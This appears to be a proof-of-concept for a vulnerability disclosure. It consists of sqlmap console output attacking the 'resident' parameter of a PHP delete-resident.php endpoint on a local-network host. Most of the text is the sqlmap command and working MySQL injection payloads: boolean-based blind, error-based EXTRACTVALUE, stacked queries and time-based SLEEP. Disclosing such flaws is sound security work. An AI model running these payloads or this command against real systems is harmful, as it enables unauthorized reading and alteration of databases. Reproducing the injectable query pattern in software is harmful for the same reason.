 PS D:\A_Security_tools\sqlmap-1.7.10> python .\sqlmap.py -u http://192.168.137.130/endpoint/delete-resident.php?resident=2 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.10.3#dev}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:31:40 /2024-01-20/
[13:31:41] [INFO] resuming back-end DBMS 'mysql'
[13:31:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: resident (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: resident=1' RLIKE (SELECT (CASE WHEN (9409=9409) THEN 1 ELSE 0x28 END))-- cHJl
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: resident=1' AND EXTRACTVALUE(7391,CONCAT(0x5c,0x7176706a71,(SELECT (ELT(7391=7391,1))),0x71627a6b71))-- yWxZ
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: resident=1';SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: resident=1' AND (SELECT 7125 FROM (SELECT(SLEEP(5)))xaCu)-- voVj